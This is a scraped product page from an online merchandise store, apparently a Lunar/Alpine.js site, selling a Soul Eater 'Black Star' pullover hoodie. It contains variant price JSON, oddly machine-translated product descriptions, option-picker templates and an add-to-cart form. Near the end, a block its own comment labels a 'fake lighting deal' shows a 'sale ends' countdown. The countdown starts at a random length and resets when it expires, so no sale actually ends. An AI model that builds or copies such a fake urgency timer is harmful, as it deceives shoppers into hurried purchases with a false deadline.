},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":428,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Soul Eater Hoodies - Soul eater - Black Star Signature Pullover Hoodie RB1204","fr":"Soul Eater Hoodies - Soul Manger - Black Star Signature Pull Hoodie RB1204"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EObserve: In the event you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPoche d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EObserver : Dans le cas o\u00f9 vous aimez vos sweaties d\u00e9shabill\u00e9 go 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices\u003C\/li\u003E\u003Cli\u003EObserveer: In het geval dat u wilt uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-18T04:31:04.000000Z","updated_at":"2025-10-25T22:38:06.000000Z","deleted_at":null,"meta":{"id_woo":1831,"combination_id":15},"source":null,"id_source":null,"media":[{"id":884,"model_type":"product","model_id":428,"uuid":"c71b6a6a-8c8a-4e80-859c-cf9aeb99f281","collection_name":"images","name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5","file_name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33049,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2715},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T04:31:05.000000Z","updated_at":"2024-12-18T04:31:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/884\/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg","preview_url":""},{"id":889,"model_type":"product","model_id":428,"uuid":"5da1cc77-474e-4a81-865f-7afa004fae9c","collection_name":"images","name":"ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5","file_name":"ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39043,"manipulations":[],"custom_properties":{"image_id_woo":2716},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T04:31:08.000000Z","updated_at":"2024-12-18T04:31:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/889\/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg","preview_url":""},{"id":894,"model_type":"product","model_id":428,"uuid":"56a30804-173a-48cc-b74e-3b78e22a3ba7","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-2","file_name":"raf750x1000075tfafafaca443f4786-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":65541,"manipulations":[],"custom_properties":{"image_id_woo":2000},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-18T04:31:10.000000Z","updated_at":"2024-12-18T04:31:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/894\/raf750x1000075tfafafaca443f4786-2.jpg","preview_url":""}],"prices":[{"id":428,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":428,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T04:31:11.000000Z","updated_at":"2024-12-18T04:31:11.000000Z","laravel_through_key":428,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"priceable":{"id":428,"product_id":428,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOULESKU-78532","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T04:31:11.000000Z","updated_at":"2024-12-18T04:31:11.000000Z","deleted_at":null}}],"thumbnail":{"id":884,"model_type":"product","model_id":428,"uuid":"c71b6a6a-8c8a-4e80-859c-cf9aeb99f281","collection_name":"images","name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5","file_name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33049,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2715},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T04:31:05.000000Z","updated_at":"2024-12-18T04:31:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/884\/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg","preview_url":""},"collections":[{"id":127,"collection_group_id":1,"_lft":44,"_rgt":45,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Black Star Merch","fr":"Mercre noire","de":"Black Star Merch","es":"Black Star Merch","ja":"\u30d6\u30e9\u30c3\u30af\u30b9\u30bf\u30fc\u30de\u30fc\u30c1","ko":"\ube14\ub799 \uc2a4\ud0c0 Merch","it":"Black Star Merch","nl":"Black Star Merch","pt":"Black Star Merch"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:43.000000Z","updated_at":"2025-07-18T10:53:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":428,"collection_id":127,"position":1,"created_at":"2024-12-18T04:31:04.000000Z","updated_at":"2024-12-18T04:31:04.000000Z"}},{"id":98,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Soul Eater Hoodies","fr":"Soul Eater Hoodies","de":"Soul Eater Kapuzen","es":"Soul Eater Hoodies","ja":"Soul Eater \u30d1\u30fc\u30ab\u30fc","ko":"Soul Eater \uce74\ud14c\uace0\ub9ac","it":"Soul Eater Cappucci","nl":"Soul Eater Hoodies","pt":"Soul Eater Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2025-07-18T11:04:57.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":428,"collection_id":98,"position":1,"created_at":"2024-12-18T04:31:04.000000Z","updated_at":"2024-12-18T04:31:04.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":61,"_rgt":90,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Soul Eater Cloth","fr":"Soul Eater V\u00eatements","de":"Soul Eater Cloth","es":"Soul Eater Cloth","ja":"Soul Eater \u30ed\u30b0\u30a4\u30f3","ko":"Soul Eater \uc81c\ud488\uc815\ubcf4","it":"Soul Eater Cloth","nl":"Soul Eater Doek","pt":"Soul Eater Pano"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:40.000000Z","updated_at":"2025-07-18T10:59:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":71,"slug":"soul-eater-cloth","default":true,"created_at":"2024-12-18T04:23:40.000000Z","updated_at":"2024-12-18T04:23:40.000000Z"}},{"id":98,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Soul Eater Hoodies","fr":"Soul Eater Hoodies","de":"Soul Eater Kapuzen","es":"Soul Eater Hoodies","ja":"Soul Eater \u30d1\u30fc\u30ab\u30fc","ko":"Soul Eater \uce74\ud14c\uace0\ub9ac","it":"Soul Eater Cappucci","nl":"Soul Eater Hoodies","pt":"Soul Eater Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2025-07-18T11:04:57.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":111,"language_id":1,"element_type":"collection","element_id":98,"slug":"soul-eater-hoodies","default":true,"created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2024-12-18T04:23:41.000000Z"}}],"default_url":{"id":111,"language_id":1,"element_type":"collection","element_id":98,"slug":"soul-eater-hoodies","default":true,"created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2024-12-18T04:23:41.000000Z"}}],"default_url":{"id":575,"language_id":1,"element_type":"product","element_id":428,"slug":"soul-eater-hoodies-soul-eater-black-star-signature-pullover-hoodie-rb1204","default":true,"created_at":"2024-12-18T04:31:04.000000Z","updated_at":"2024-12-18T04:31:04.000000Z"},"variants":[{"id":428,"product_id":428,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOULESKU-78532","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T04:31:11.000000Z","updated_at":"2024-12-18T04:31:11.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
